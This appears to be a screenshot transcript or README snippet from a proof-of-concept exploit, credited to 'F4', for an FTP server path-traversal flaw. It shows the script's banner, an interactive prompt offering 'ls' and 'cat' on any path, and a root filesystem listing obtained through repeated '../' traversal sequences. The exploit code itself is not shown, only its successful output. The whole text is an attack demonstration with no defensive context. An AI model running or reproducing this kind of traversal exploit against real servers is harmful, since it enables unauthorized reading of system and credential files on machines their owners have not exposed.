 root@ :~/exploit# python3 exploit.py
@@@@@@@@ @@@@@@@ @@@@@@@     @@@@@@ @@@@@@@@ @@@@@@@  @@@  @@@ @@@@@@@@ @@@@@@@               @@@@@@@   @@@@@@   @@@@@@@ @@@  @@@ @@@@@@@@ @@@  @@@
@@!        @!!   @@!  @@@   !@@     @@!      @@!  @@@ @@!  @@@ @@!      @@!  @@@              @@!  @@@ @@!  @@@ !@@      @@!  @@@ @@!      @@!  @@@
@!!!:!     @!!   @!@@!@!     !@@!!  @!!!:!   @!@!!@!  @!@  !@! @!!!:!   @!@!!@!    @!@!@!@!   @!@@!@!  @!@!@!@! !@!      @!@!@!@! @!!!:!   @!@  !@!
!!:        !!:   !!:            !:! !!:      !!: :!!   !: .:!  !!:      !!: :!!               !!:      !!:  !!! :!!      !!:  !!! !!:       !: .:!
:          :     :         ::.: :  : :: ::   :   : :    ::    : :: ::   :   : :               :        :   : :  :: :: :  :   : : : :: ::     ::
@@@@@@@   @@@@@@ @@@@@@@ @@@  @@@   @@@@@@@ @@@@@@@   @@@@@@  @@@  @@@ @@@@@@@@ @@@@@@@   @@@@@@  @@@@@@  @@@
@@!  @@@ @@!  @@@  @!!   @@!  @@@     @!!   @@!  @@@ @@!  @@@ @@!  @@@ @@!      @@!  @@@ !@@     @@!  @@@ @@!
@!@@!@!  @!@!@!@!  @!!   @!@!@!@!     @!!   @!@!!@!  @!@!@!@! @!@  !@! @!!!:!   @!@!!@!   !@@!!  @!@!@!@! @!!
!!:      !!:  !!!  !!:   !!:  !!!     !!:   !!: :!!  !!:  !!!  !: .:!  !!:      !!: :!!      !:! !!:  !!! !!:
:        :   : :   :     :   : :      :     :   : :  :   : :    ::    : :: ::   :   : : ::.: :   :   : : : ::.: :
POC BY: F4 [https://beacons.ai/f4_zzz]
Commands:
ls <full dir path>
cat <full file path>
exit
~# ls /
16877   4096B   /../../../../../../../../media
16877   4096B   /../../../../../../../../snap
16749   0B      /../../../../../../../../sys
16877   4096B   /../../../../../../../../boot
16749   0B      /../../../../../../../../proc
16877   12288B  /../../../../../../../../etc
16877   4096B   /../../../../../../../../var
16877   20480B  /../../../../../../../../sbin
16877   4096B   /../../../../../../../../srv
16877   1020B   /../../../../../../../../run
17407   4096B   /../../../../../../../../tmp
16877   4096B   /../../../../../../../../mnt
16877   4096B   /../../../../../../../../usr
16877   36864B  /../../../../../../../../bin
16832   524288B /../../../../../../../../root
16877   3700B   /../../../../../../../../dev
16877   4096B   /../../../../../../../../lib
16877   4096B   /../../../../../../../../home
16877   4096B   /../../../../../../../../opt
~#